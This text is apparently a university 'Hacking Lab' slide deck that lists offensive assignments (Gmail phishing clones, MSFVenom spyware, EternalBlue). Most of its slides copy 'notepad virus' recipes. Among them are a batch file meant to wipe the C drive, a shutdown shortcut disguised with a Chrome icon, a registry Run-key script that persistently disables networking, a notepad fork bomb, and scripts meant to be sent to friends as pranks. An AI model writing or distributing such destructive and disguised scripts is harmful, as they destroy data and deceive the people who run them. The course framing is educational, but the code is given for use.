Похожие презентации:
Hacking Lab
1.
Hacking LABDr Bishwajeet Pandey, SMIEEE
Professor-Dep. of IS&CS, Astana IT University, Kazakhstan
PhD (Gran Sasso Science Institute, L'Aquila, Italy)
Visiting Professor at
L.N. Gumilyov Eurasian National University, Kazakhstan
UCSI UNIVERSITY-Malaysia
2.
ABOUT COURSE TEACHERPhD from Gran Sasso Science Institute, Italy
PhD Supervisor Prof Paolo Prinetto from Politecnico Di Torino, Italy
MTech from Indian Institute of Information Technology, Gwalior, India
Visited 47 Countries Across The Globe
Written 200+ Research paper with 212 Researcher from 93 Universities
Scopus Profile: https://www.scopus.com/authid/detail.uri?authorId=57203239026
Google Scholar: https://scholar.google.com/citations?user=UZ_8yAMAAAAJ&hl=hi
IBM Certified Solution Designer
EC-Council Certified Ethical Hacker
AWS Certified Cloud Practitioner
Email: bishwajeet.pandey@gssi.it, dr.pandey@ieee.org, bk.pandey@astanait.edu.kz
3.
Hacking LAB: Practices1.
Working with network commands in Windows and Linux (Assignment Week 1: Make a list of 50 Commands with syntax and
usage)
2. Capturing and Analyzing Network Traffic using Wireshark (Assignment Week 2: Case study of TCP 3-way handshake) or
(Assignment Week 2: Capture HTTP packet and extract username and Password using Ettercap and Wireshark)
3. Website technical information gathering using maltego, httrack, whois. (Assignment Week 3: Chose any two tools from
OSINTFramework.com and discuss the steps to use it)
4. Full Scan, Half Open Scan, Stealth Scan and XMAS Scan using NMAP (Assignment Week 4: Run Any 10 NSE Scripts )
5. Perform Host Discovery, Service Discovery(FTP, Telnet, SSH, Java RMI Server, SMB), Port Scanning using Metasploit or
(Assignment Week 5: Demonstrate Eternal Blue, VSFTPD, SSH Login exploit using Metasploit)
6. Social engineering using SEToolkit (Assignment Week 6: Create a Clone of GMAIL using SEToolkit)
7. Web parameter poisoning using burp suite (Assignment Week 7: Change the price of all item to 1 USD on e-commerce shopping
cart)
8. Create Fake Harmless Virus using Notepad (Assignment Week 8: Create a MAC/Window and Android Spyware
with MSFVenom)
9. Malware Classification using Convolutional Neural Networks using Google Colab (Assignment Week 9: Malware Classification
using Convolutional Neural Networks using Jupyter Notebook)
10. Perform session hijacking using Zed Attack Proxy (ZAP) (Assignment Week 10: Perform Session Hijacking using Wireshark)
4.
Week 8 PracticeCreate Fake Harmless Virus using Notepad
(Assignment Week 8: Create a MAC,
Windows and Android Spyware
with MSFVenom and get access of
Windows/MAC and Android in Kali)
5.
Create Fake Harmless Virus UsingNotepad
Many of you will think the methods must be on coding, but nothing like that. The
tricks are based on Notepad. Just follow the below steps for creating a harmless
virus using a notepad. Additionally, you can remove malware from your browser if it
is infected.
https://techviral.net/create-a-virus/
6.
1) Creating a Dangerous Virus1. First of all, in your Windows OS, open Notepad.
7.

1) Creating a Dangerous Virus2. Copy and paste the code below into your notepad screen.
@Echo off
Del C: *.* |y
8.

1) Creating a Dangerous Virus3. Save this file as virus.bat (you can select any random name, but .bat
must be there after that).
Now running the file will delete the C drive completely, and the operating system of
the respective computer will get corrupted.
9.


2) Creating a Harmless CdromVirus
Open Notepad and Paste the following code into it and save it as CDROM.vbs or anything (*.vbs)
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
10.
2) Creating a Harmless CdromVirus
Open Notepad and Paste the following code into it and save it as CDROM.vbs or anything (*.vbs)
11.
2) Creating a Harmless CdromVirus
When you double-click on this file, you will be amazed at what this simple,
harmless virus can do. Your CD/DVD drives will get continuously ejected.
To stop this virus, you need to open Task Manager, select the process
tab, and end the wscript.exe file.
12.

3) Create a Virus To Test YourAntivirus (fake virus notepad)
Open Notepad and paste the given code and save the file as “EICAR.COM”
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
13.
3) Create a Virus To Test YourAntivirus (fake virus notepad)
If you have an active antivirus, your antivirus program will remove
this file in no time. This is the harmless virus used to check your
antivirus’s security level.
14.

4) Virus To Stop Someone’sInternet Access
This is a harmless virus, and it will not destroy your PC. You can use this notepad
virus script to prank your friends. This virus stops anyone’s internet access. You
need to type
the following code in Notepad.
@Echo off
Ipconfig /release
15.
4) Virus To Stop Someone’sInternet Access
Save the file in a .bat format like internet.bat and send it to your friends. The IP
address will be lost, so they won’t be able to fix it. Well, if you want to fix it. Type
in IPconfig /renew. So, this is one of the best notepad virus pranks.
16.
5) Creating a Matrix Type screenWell, it’s not a virus. It is just a simple notepad trick that will let you see the string of green characters
appearing randomly. It has nothing to do with your computer registry, batch, etc. However, you can use this
trick to scare your friend because the screen looks like a virus is affected.
Open Notepad and type the following code into it.

@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random%
%random% %random%
goto start
17.

5) Creating a Matrix Type screenNow save the file as
Matrix.bat, click on it, and
the show begins.
18.
6) Shutdown virusYou can also create a virus that
can shut down computers. This
virus is harmless but can cause
data loss due to a sudden
shutdown. Here’s how you can
make a shutdown virus to pull up a
prank with your friends.
1. First of all, right-click on your
desktop and then choose the
option Create Shortcut.
19.

6) Shutdown virus2. In the pop-up window, type in
shutdown -s -t 60 -c “Virus
Detection. The computer is
shutting down.” Instead of 60,
you can put what value you
want. It represents the time in
seconds.
20.

6) Shutdown virus3. Then click on the Next button
and type chrome. Or whatever
you want.
21.

6) Shutdown virus4. Then, you need to change the
Shortcut icon and choose the
icon of Google Chrome.
Your virus will look
like Google
Chrome. You can
carry this file in
your Pendrive and
shut down your
friends’ computers.
22.

Few Other Notepad Virus Codes(Notepad virus tricks)
1) Disable Internet Permanently
The below code will disable anyone’s internet connectivity PERMANENTLY.
[alert-note]echo @echo off>c:windowswimn32.bat
echo break off>c:windowswimn32.bat echo
ipconfig/release_all>c:windowswimn32.bat
echo end>c:windowswimn32.batreg add
hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v WINDOWsAPI /t
reg_sz /d c:windowswimn32.bat /freg add
hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v CONTROLexit /t
reg_sz /d c:windowswimn32.bat /fecho ENTER YOUR MESSAGE!!
PAUSE[/alert-note]
23.

Few Other Notepad Virus Codes(Notepad virus tricks)
2) Endless Notepads
The below code will pop up endless notepads until the computer freezes and
crashes!
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
24.

Few Other Notepad Virus Codes(Notepad virus tricks)
3) Endless Enter
The below code will make the enter button pressed continuously
Set wshShell = wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
25.
